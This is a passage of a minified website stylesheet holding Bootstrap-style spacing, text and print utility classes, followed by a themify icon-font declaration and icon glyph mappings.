}.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before 